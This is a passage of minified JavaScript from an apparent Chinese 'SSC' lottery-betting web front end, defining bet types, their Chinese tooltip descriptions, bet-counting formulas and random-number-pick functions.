i.Nw([1],!1,i.G5)},FFC009001004:function(){return i.Nw([1],!1,i.G5)},FFC002001001:function(){return i.Nw([1,1,1,1],!0,i.G5)},FFC002003001:function(){return i.Nw([4],!1,i.G5)},FFC002003002:function(){return i.Nw([1,2],!1,i.G5)},FFC002003003:function(){return i.Nw([2],!1,i.G5)},FFC002003004:function(){return i.Nw([1,1],!1,i.G5)},FFC007002001:function(){return i.Nw([1],!1,i.G5)},FFC007002002:function(){return i.Nw([2],!1,i.G5)},FFC004001001:function(){return i.Nw([1,1,1],!0,i.G5)},FFC004001003:function(){return i.Nw([1],!1,i.eY)},FFC004001004:function(){return i.Nw([1],!1,i.G5)},FFC004003004:function(){return i.Nw([1],!1,i.uu)},FFC004003001:function(){return i.Nw([2],!1,i.G5)},FFC004003002:function(){return i.Nw([3],!1,i.G5)},FFC004003006:function(){return i.Nw([1],!1,i.G5)},FFC007001003:function(){return i.Nw([1],!1,i.G5)},FFC007001004:function(){return i.Nw([2],!1,i.G5)},FFC013001001:function(){return i.Nw([1,1,1],!0,i.G5)},FFC013001003:function(){return i.Nw([1],!1,i.eY)},FFC013001004:function(){return i.Nw([1],!1,i.G5)},FFC013003004:function(){return i.Nw([1],!1,i.uu)},FFC013003001:function(){return i.Nw([2],!1,i.G5)},FFC013003002:function(){return i.Nw([3],!1,i.G5)},FFC013003006:function(){return i.Nw([1],!1,i.G5)},FFC007001005:function(){return i.Nw([1],!1,i.G5)},FFC007001006:function(){return i.Nw([2],!1,i.G5)},FFC003001001:function(){return i.Nw([1,1,1],!0,i.G5)},FFC003001003:function(){return i.Nw([1],!1,i.eY)},FFC003001004:function(){return i.Nw([1],!1,i.G5)},FFC003003004:function(){return i.Nw([1],!1,i.uu)},FFC003003001:function(){return i.Nw([2],!1,i.G5)},FFC003003002:function(){return i.Nw([3],!1,i.G5)},FFC003003006:function(){return i.Nw([1],!1,i.G5)},FFC007001001:function(){return i.Nw([1],!1,i.G5)},FFC007001002:function(){return i.Nw([2],!1,i.G5)},FFC005001001:function(){return i.Nw([1,1],!0,i.G5)},FFC005001003:function(){return i.Nw([1],!1,i.AK)},FFC005001004:function(){return i.Nw([1],!1,i.G5)},FFC005002001:function(){return i.Nw([2],!1,i.G5)},FFC005002003:function(){return i.Nw([1],!1,i._Q)},FFC005002004:function(){return i.Nw([1],!1,i.G5)},FFC005001005:function(){return i.Nw([1,1],!0,i.G5)},FFC005001007:function(){return i.Nw([1],!1,i.AK)},FFC005001008:function(){return i.Nw([1],!1,i.G5)},FFC005002005:function(){return i.Nw([2],!1,i.G5)},FFC005002007:function(){return i.Nw([1],!1,i._Q)},FFC005002008:function(){return i.Nw([1],!1,i.G5)},FFC006001002:function(){return(0,i.hl)()},FFC008001003:function(){return i.Nw([1,1],!0,i.UY)},FFC008001001:function(){return i.Nw([1,1],!0,i.UY)},FFC008001005:function(){return i.Nw([1,1,1],!0,i.UY)},FFC008001004:function(){return i.Nw([1,1,1],!0,i.UY)},FFC014001001:function(){return i.Nw([1],!0,i.gA)},FFC014001002:function(){return i.Nw([1],!0,i.gA)},FFC014001003:function(){return i.Nw([1],!0,i.gA)},FFC014001004:function(){return i.Nw([1],!0,i.gA)},FFC014001005:function(){return i.Nw([1],!0,i.gA)},FFC014001006:function(){return i.Nw([1],!0,i.gA)}},ffcRandomNote:{FFC001001002:function(){return[0,0,0,0,0].map(function(e){return(0,i.wx)(10)})},FFC002001002:function(){return[0,0,0,0].map(function(e){return(0,i.wx)(10)})},FFC004001002:function(){return[0,0,0].map(function(e){return(0,i.wx)(10)})},FFC004003005:function(){return i.Nw([3],!1,i.G5)[0]},FFC004003007:function(){return i.Th(i.G5)},FFC004003008:function(){return i.Nw([3],!1,i.G5)[0]},FFC013001002:function(){return[0,0,0].map(function(e){return(0,i.wx)(10)})},FFC013003005:function(){return i.Nw([3],!1,i.G5)[0]},FFC013003007:function(){return i.Th(i.G5)},FFC013003008:function(){return i.Nw([3],!1,i.G5)[0]},FFC003001002:function(){return[0,0,0].map(function(e){return(0,i.wx)(10)})},FFC003003005:function(){return i.Nw([3],!1,i.G5)[0]},FFC003003007:function(){return i.Th(i.G5)},FFC003003008:function(){return i.Nw([3],!1,i.G5)[0]},FFC005001002:function(){return[0,0].map(function(e){return(0,i.wx)(10)})},FFC005002002:function(){return i.Nw([2],!1,i.G5)[0]},FFC005001006:function(){return[0,0].map(function(e){return(0,i.wx)(10)})},FFC005002006:function(){return i.Nw([2],!1,i.G5)[0]}},ffcSpecialMode:{FFC004001003:function(e){return(0,i.Sl)(e[0][0])},FFC004001004:function(e){return(0,i.vY)(e[0][0])},FFC004003004:function(e){return(0,i.a2)(e[0][0])},FFC004003001:function(e){return 2},FFC004003006:function(e){return 54},FFC013001003:function(e){return(0,i.Sl)(e[0][0])},FFC013001004:function(e){return(0,i.vY)(e[0][0])},FFC013003004:function(e){return(0,i.a2)(e[0][0])},FFC013003001:function(e){return 2},FFC013003006:function(e){return 54},FFC003001003:function(e){return(0,i.Sl)(e[0][0])},FFC003001004:function(e){return(0,i.vY)(e[0][0])},FFC003003004:function(e){return(0,i.a2)(e[0][0])},FFC003003001:function(e){return 2},FFC003003006:function(e){return 54},FFC005001003:function(e){return(0,i.ZE)(e[0][0])},FFC005001004:function(e){return(0,i.oF)(e[0][0])},FFC005002003:function(e){return(0,i.xX)(e[0][0])},FFC005002004:function(e){return 9},FFC005001007:function(e){return(0,i.ZE)(e[0][0])},FFC005001008:function(e){return(0,i.oF)(e[0][0])},FFC005002007:function(e){return(0,i.xX)(e[0][0])},FFC005002008:function(e){return 9}}}}function s(){return{sscConfig:{"一星":{"定位胆":[{name:"复式",mode:"SSC006001002",tip:"从万位、千位、百位、十位、个位任意位置上至少选择1个号码，选号与相同位置上的开奖号码一致，奖金",group:"一星",subGroup:"定位胆",tag:"一星复式",default:!0,eg:["1****","1****"]}]},"前二":{"直选":[{name:"直选复式",mode:"SSC005001001",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选复式",default:!0,eg:["45***","45***"]},{name:"直选单式",mode:"SSC005001002",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选单式",eg:["45***","45***"]},{name:"直选和值",mode:"SSC005001003",tip:"至少选择一个和值，竞猜开奖号码前二位数字之和，奖金",group:"前二",subGroup:"直选",tag:"前二直选和值",eg:["和值1","01***,10***"]},{name:"跨度",mode:"SSC005001004",tip:"所选数值等于开奖号码的前二位最大与最小数字相减之差，即为中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选跨度",eg:["跨度8","08***,19***,80***,91***"]}],"组选":[{name:"组选复式",mode:"SSC005002001",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选复式",eg:["5,8","58***（不限顺序）"]},{name:"组选单式",mode:"SSC005002002",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选单式",eg:["5,8","58***（不限顺序）"]},{name:"组选和值",mode:"SSC005002003",tip:"所选数值等于开奖号码的前二位数字相加之和（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选和值",eg:["和值1","10***（不限顺序）"]}]},"后二":{"直选":[{name:"直选复式",mode:"SSC005001005",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选复式",default:!0,eg:["***45","***45"]},{name:"直选单式",mode:"SSC005001006",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选单式",eg:["***45","***45"]},{name:"直选和值",mode:"SSC005001007",tip:"至少选择一个和值，竞猜开奖号码后二位数字之和，奖金",group:"后二",subGroup:"直选",tag:"后二直选和值",eg:["和值1","***01,***10"]},{name:"跨度",mode:"SSC005001008",tip:"所选数值等于开奖号码的后二位最大与最小数字相减之差，即为中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选跨度",eg:["跨度8","***08,***19,***80,***91"]}],"组选":[{name:"组选复式",mode:"SSC005002005",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选复式",eg:["5,8","***58（不限顺序）"]},{name:"组选单式",mode:"SSC005002006",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选单式",eg:["5,8","***58（不限顺序）"]},{name:"组选和值",mode:"SSC005002007",tip:"所选数值等于开奖号码的后二位数字相加之和（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选和值",eg:["和值1","***10（不限顺序）"]}]},"前三":{"直选":[{name:"复式",mode:"SSC004001001",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选复式",eg:["456**","456**"],default:!0},{name:"单式",mode:"SSC004001002",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选单式",eg:["456**","456**"]},{name:"直选和值",mode:"SSC004001003",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和，奖金",group:"前三",subGroup:"直选",tag:"前三直选和值",eg:["和值1","001**,010**,100**"]},{name:"跨度",mode:"SSC004001004",tip:"所选数值等于开奖号码的前3位最大与最小数字相减之差，即为中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选跨度",eg:["跨度8","(1)前三数字08x（不限顺序）,x≠9;(2)前三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"SSC004003004",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和(不含豹子号)",group:"前三",subGroup:"组选",tag:"前三组选和值",eg:["和值6","033**（不限顺序）","和值6","015**（不限顺序）"]},{name:"组三",mode:"SSC004003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的前三位相同(必须含对子)，顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组选组三",eg:["12","112**（不限顺序）"]},{name:"组六",mode:"SSC004003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的前三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组选组六",eg:["123","123**（不限顺序）"]},{name:"混合组选",mode:"SSC004003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限，即为中奖",group:"前三",subGroup:"组选",tag:"前三混合组选",eg:["001","001**（不限顺序）","123","123**（不限顺序）"]},{name:"组三单式",mode:"SSC004003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组三单式",eg:["112**","112**（不限顺序）"]},{name:"组六单式",mode:"SSC004003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组六单式",eg:["123**","123**（不限顺序）"]}]},"中三":{"直选":[{name:"复式",mode:"SSC013001001",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选复式",default:!0,eg:["*456*","*456*"]},{name:"单式",mode:"SSC013001002",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选单式",eg:["*456*","*456*"]},{name:"直选和值",mode:"SSC013001003",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和，奖金",group:"中三",subGroup:"直选",tag:"中三直选和值",eg:["和值1","*001*，*010*，*100*"]},{name:"跨度",mode:"SSC013001004",tip:"所选数值等于开奖号码的中3位最大与最小数字相减之差，即是中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选跨度",eg:["跨度8","(1)中三数组08x（不限顺序），x≠9(2)中三数字19x（不限顺序），x≠0"]}],"组选":[{name:"组选和值",mode:"SSC013003004",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和(不含豹子号)",group:"中三",subGroup:"组选",tag:"中三组选和值",eg:["和值6","*033*（不限顺序）","和值6","*015*（不限顺序）"]},{name:"组三",mode:"SSC013003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的中三位相同(必须含对子)，顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组选组三",eg:["12（1为二重号，2为单号）","*112*（不限顺序）"]},{name:"组六",mode:"SSC013003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的中三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组选组六",eg:["123","*123*（不限顺序）"]},{name:"混合组选",mode:"SSC013003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限",group:"中三",subGroup:"组选",tag:"中三混合组选",eg:["001","*001*（不限顺序）","123","*123*（不限顺序）"]},{name:"组三单式",mode:"SSC013003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组三单式",eg:["*112*","*112*（不限顺序）"]},{name:"组六单式",mode:"SSC013003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组六单式",eg:["*123*","*123*（不限顺序）"]}]},"后三":{"直选":[{name:"复式",mode:"SSC003001001",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选单式",default:!0,eg:["**456","**456"]},{name:"单式",mode:"SSC003001002",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选单式",eg:["**456","**456"]},{name:"直选和值",mode:"SSC003001003",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和，奖金",group:"后三",subGroup:"直选",tag:"后三直选和值",eg:["和值1","**001,**010,**100"]},{name:"跨度",mode:"SSC003001004",tip:"所选数值等于开奖号码的后3位最大与最小数字相减之差，即为中奖，最高奖金",group:"后三",subGroup:"直选",tag:"后三直选跨度",eg:["跨度8","(1)后三数字08x（不限顺序），x≠9;(2)后三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"SSC003003004",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和(不含豹子号)",group:"后三",subGroup:"组选",tag:"后三组选和值",eg:["和值6","**033（不限顺序）","和值6","**015（不限顺序）"]},{name:"组三",mode:"SSC003003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的后三位相同(必须含对子)，顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组选组三",eg:["12（1为二重号，2为单号）","**112（不限顺序）"]},{name:"组六",mode:"SSC003003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的后三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组选组六",eg:["123","**123（不限顺序）"]},{name:"混合组选",mode:"SSC003003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限，即为中奖",group:"后三",subGroup:"组选",tag:"后三混合组选",eg:["001","**001（不限顺序）","123","**123（不限顺序）"]},{name:"组三单式",mode:"SSC003003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组三单式",eg:["**112","**112（不限顺序）"]},{name:"组六单式",mode:"SSC003003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组六单式",eg:["**123","**123（不限顺序）"]}]},"四星":{"直选":[{name:"复式",mode:"SSC002001001",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选复式",default:!0,eg:["*3456","*3456"]},{name:"单式",mode:"SSC002001002",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选单式",eg:["*3456","*3456"]}],"组选":[{name:"组选24",mode:"SSC002003001",tip:"至少选择4个号码投注，竟猜开奖号码的后4位，号码一致顺序不限且不重复即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选24",eg:["*2568","*2568（不限顺序）"]},{name:"组选12",mode:"SSC002003002",tip:"至少选择1个二重号码和2个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选12",eg:["*2588（8为二重号，2、5为单号）","*2588（不限顺序）"]},{name:"组选6",mode:"SSC002003003",tip:"至少选择2个二重号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选6",eg:["*0088（0,8为二重号）","*0088（不限顺序）"]},{name:"组选4",mode:"SSC002003004",tip:"至少选择1个三重号码和1个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选4",eg:["*2888（8为三重号，2为单号）","*2888（不限顺序）"]}]},"五星":{"直选":[{name:"复式",mode:"SSC001001001",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",tag:"五星直选复式",eg:["12345","12345"],default:!0},{name:"单式",mode:"SSC001001002",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",eg:["23456","23456"],tag:"五星直选单式"}],"组选":[{name:"组选120",mode:"SSC001003001",tip:"至少选择五个号码投注，竟猜开奖号码的全部五位，号码一致顺序不限且不重复即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选120",eg:["02568","02568（不限顺序）"]},{name:"组选60",mode:"SSC001003002",tip:"至少选择1个二重号码和3个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选60",eg:["02588（8为二重号，0、2、5为单号）","02588（不限顺序）"]},{name:"组选30",mode:"SSC001003003",tip:"至少选择2个二重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选30",eg:["00588（0、8为二重号，5为单号）","00588（不限顺序）"]},{name:"组选20",mode:"SSC001003004",tip:"至少选择1个三重号码和2个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选20",eg:["02888（8为三重号，0、2为单号）","02888（不限顺序）"]},{name:"组选10",mode:"SSC001003005",tip:"至少选择1个三重号码和1个二重号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选10",eg:["22888（2为二重号，8为三重号）","22888（不限顺序）"]},{name:"组选5",mode:"SSC001003006",tip:"至少选择1个四重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选5",eg:["08888（8为四重号，0为单号）","08888（不限顺序）"]}],"趣味":[{name:"一帆风顺",mode:"SSC009001001",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码，包含即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星一帆风顺",eg:["1","xx1xx（不限顺序）"]},{name:"好事成双",mode:"SSC009001002",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现2次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星好事成双",eg:["8","xxx88（不限顺序）"]},{name:"三星报喜",mode:"SSC009001003",tip:"9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现3次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星三星报喜",eg:["8","xx888（不限顺序）"]},{name:"四季发财",mode:"SSC009001004",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现4次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星四季发财",eg:["8","x8888（不限顺序）"]}]},"大小单双":{"大小单双":[{name:"前二",mode:"SSC008001003",tip:"从万位、千位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前二大小单双",default:!0,eg:["小双","万位与千位“小双”，即为中奖。"]},{name:"后二",mode:"SSC008001001",tip:"从十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后二大小单双",eg:["大单","十位与个位“大单”，即为中奖。"]},{name:"前三",mode:"SSC008001005",tip:"从万位、千位、百位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前三大小单双",eg:["小双小","万位、千位、百位“小双小”，即为中奖"]},{name:"后三",mode:"SSC008001004",tip:"从百位、十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后三大小单双",eg:["大单大","百位、十位、个位“大单大”，即为中奖"]}]}},sscPlay:{SSC001001001:{render:["10000","1000","100","10","1"],alg:function(e,t){return(0,i.lK)(5,(0,i.BR)(e,t))}},SSC001001002:{box:"normal",len:5},SSC001003001:{render:["zx120"],alg:function(e,t){return(0,i.C)(t.zx120.length,5)}},SSC001003002:{render:["xx","x"],alg:function(e,t){return(0,i.io)(t.xx,t.x,3)}},SSC001003003:{render:["xx","x"],alg:function(e,t){return(0,i.io)(t.x,t.xx,2)}},SSC001003004:{render:["xxx","x"],alg:function(e,t){return(0,i.io)(t.xxx,t.x,2)}},SSC001003005:{render:["xxx","xx"],alg:function(e,t){return(0,i.io)(t.xxx,t.xx,1)}},SSC001003006:{render:["xxxx","x"],alg:function(e,t){return(0,i.io)(t.xxxx,t.x,1)}},SSC007003001:{render:["budingwei"],alg:i.MN},SSC007003002:{render:["budingwei"],alg:function(e,t){return(0,i.C)((0,i.BR)(e,t)[0],2)}},SSC007003003:{render:["budingwei"],alg:function(e,t){return(0,i.C)((0,i.BR)(e,t)[0],3)}},SSC009001001:{render:["yffs"],alg:i.MN},SSC009001002:{render:["hscs"],alg:i.MN},SSC009001003:{render:["sxbx"],alg:i.MN},SSC009001004:{render:["sjfc"],alg:i.MN},SSC002001001:{render:["1000","100","10","1"],alg:function(e,t){return(0,i.lK)(4,(0,i.BR)(e,t))}},SSC002001002:{box:"normal",len:4},SSC002003001:{render:["zx24"],alg:function(e,t){return(0,i.C)(t.zx24.length,4)}},SSC002003002:{render:["xx","x"],alg:function(e,t){return(0,i.io)(t.xx,t.x,2)}},SSC002003003:{render:["xx"],alg:function(e,t){return(0,i.C)(t.xx.length,2)}},SSC002003004:{render:["xxx","x"],alg:function(e,t){return(0,i.io)(t.xxx,t.x,1)}},SSC007002001:{render:["budingwei"],alg:i.MN},SSC007002002:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},SSC004001001:{render:["10000","1000","100"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},SSC004001002:{box:"normal",len:3},SSC004001003:{render:["psum27"],alg:function(e,t){return(0,i.Zj)(t.psum27,i.Sl)}},SSC004001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.vY)}},SSC004003004:{render:["csum26"],alg:function(e,t){return(0,i.Zj)(t.csum26,i.a2)}},SSC004003001:{render:["z3"],alg:function(e,t){return 2*(0,i.C)(t.z3.length,2)}},SSC004003002:{render:["z6"],alg:function(e,t){return(0,i.C)(t.z6.length,3)}},SSC004003005:{box:"normal",len:3,special:"b3x2x3"},SSC004003006:{render:["baodan"],alg:function(e,t){return 54}},SSC004003007:{box:"normal",len:3,special:"b3x2"},SSC004003008:{box:"normal",len:3,special:"b3x3"},SSC007001003:{render:["budingwei"],alg:i.MN},SSC007001004:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},SSC013001001:{render:["1000","100","10"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},SSC013001002:{box:"normal",len:3},SSC013001003:{render:["psum27"],alg:function(e,t){return(0,i.Zj)(t.psum27,i.Sl)}},SSC013001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.vY)}},SSC013003004:{render:["csum26"],alg:function(e,t){return(0,i.Zj)(t.csum26,i.a2)}},SSC013003001:{render:["z3"],alg:function(e,t){return 2*(0,i.C)(t.z3.length,2)}},SSC013003002:{render:["z6"],alg:function(e,t){return(0,i.C)(t.z6.length,3)}},SSC013003005:{box:"normal",len:3,special:"b3x2x3"},SSC013003006:{render:["baodan"],alg:function(e,t){return 54}},SSC013003007:{box:"normal",len:3,special:"b3x2"},SSC013003008:{box:"normal",len:3,special:"b3x3"},SSC007001005:{render:["budingwei"],alg:i.MN},SSC007001006:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},SSC003001001:{render:["100","10","1"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},SSC003001002:{box:"normal",len:3},SSC003001003:{render:["psum27"],alg:function(e,t){return(0,i.Zj)(t.psum27,i.Sl)}},SSC003001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.vY)}},SSC003003004:{render:["csum26"],alg:function(e,t){return(0,i.Zj)(t.csum26,i.a2)}},SSC003003001:{render:["z3"],alg:function(e,t){return 2*(0,i.C)(t.z3.length,2)}},SSC003003002:{render:["z6"],alg:function(e,t){return(0,i.C)(t.z6.length,3)}},SSC003003005:{box:"normal",len:3,special:"b3x2x3"},SSC003003006:{render:["baodan"],alg:function(e,t){return 54}},SSC003003007:{box:"normal",len:3,special:"b3x2"},SSC003003008:{box:"normal",len:3,special:"b3x3"},SSC007001001:{render:["budingwei"],alg:i.MN},SSC007001002:{render:["budingwei"],alg:function(e,t){return(0,i.C)(t.budingwei.length,2)}},SSC005001001:{render:["10000","1000"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},SSC005001002:{box:"normal",len:2},SSC005001003:{render:["psum18"],alg:function(e,t){return(0,i.Zj)(t.psum18,i.ZE)}},SSC005001004:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.oF)}},SSC005002001:{render:["zx"],alg:function(e,t){return(0,i.C)(t.zx.length,2)}},SSC005002002:{box:"normal",len:2,special:"b2x2"},SSC005002003:{render:["csum17"],alg:function(e,t){return(0,i.Zj)(t.csum17.map(function(e){return e}),i.xX)}},SSC005002004:{render:["baodan"],alg:function(e,t){return 9}},SSC005001005:{render:["10","1"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},SSC005001006:{box:"normal",len:2},SSC005001007:{render:["psum18"],alg:function(e,t){return(0,i.Zj)(t.psum18,i.ZE)}},SSC005001008:{render:["diff"],alg:function(e,t){return(0,i.Zj)(t.diff,i.oF)}},SSC005002005:{render:["zx"],alg:function(e,t){return(0,i.C)(t.zx.length,2)}},SSC005002006:{box:"normal",len:2,special:"b2x2"},SSC005002007:{render:["csum17"],alg:function(e,t){return(0,i.Zj)(t.csum17.map(function(e){return e}),i.xX)}},SSC005002008:{render:["baodan"],alg:function(e,t){return 9}},SSC006001002:{render:["10000","1000","100","10","1"],alg:function(e,t){return(0,i.BR)(e,t).reduce(function(e,t){return e+t})}},SSC008001003:{render:["i10000","i1000"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},SSC008001001:{render:["i10","i1"],alg:function(e,t){return(0,i.lK)(2,(0,i.BR)(e,t))}},SSC008001005:{render:["i10000","i1000","i100"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},I94:{render:["i1000","i100","i10"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},SSC008001004:{render:["i100","i10","i1"],alg:function(e,t){return(0,i.lK)(3,(0,i.BR)(e,t))}},SSC014001001:{render:["lhh"],alg:i.MN},SSC014001003:{render:["lhh"],alg:i.MN},SSC014001005:{render:["lhh"],alg:i.MN}},sscRandom:{SSC001001001:function(){return i.Nw([1,1,1,1,1],!0,i.G5)},SSC001003001:function(){return i.Nw([5],!1,i.G5)},SSC001003002:function(){return i.Nw([1,3],!1,i.G5)},SSC001003003:function(){return i.Nw([2,1],!1,i.G5)},SSC001003004:function(){return i.Nw([1,2],!1,i.G5)},SSC001003005:function(){return i.Nw([1,1],!1,i.G5)},SSC001003006:function(){return i.Nw([1,1],!1,i.G5)},SSC007003001:function(){return i.Nw([1],!1,i.G5)},SSC007003002:function(){return i.Nw([2],!1,i.G5)},SSC007003003:function(){return i.Nw([3],!1,i.G5)},SSC009001001:function(){return i.Nw([1],!1,i.G5)},SSC009001002:function(){return i.Nw([1],!1,i.G5)},SSC009001003:function(){return i.Nw([1],!1,i.G5)},SSC009001004:function(){return i.Nw([1],!1,i.G5)},SSC002001001:function(){return i.Nw([1,1,1,1],!0,i.G5)},SSC002003001:function(){return i.Nw([4],!1,i.G5)},SSC002003002:function(){return i.Nw([1,2],!1,i.G5)},SSC002003003:function(){return i.Nw([2],!1,i.G5)},SSC002003004:function(){return i.Nw([1,1],!1,i.G5)},SSC007002001:function(){return i.Nw([1],!1,i.G5)},SSC007002002:function(){return 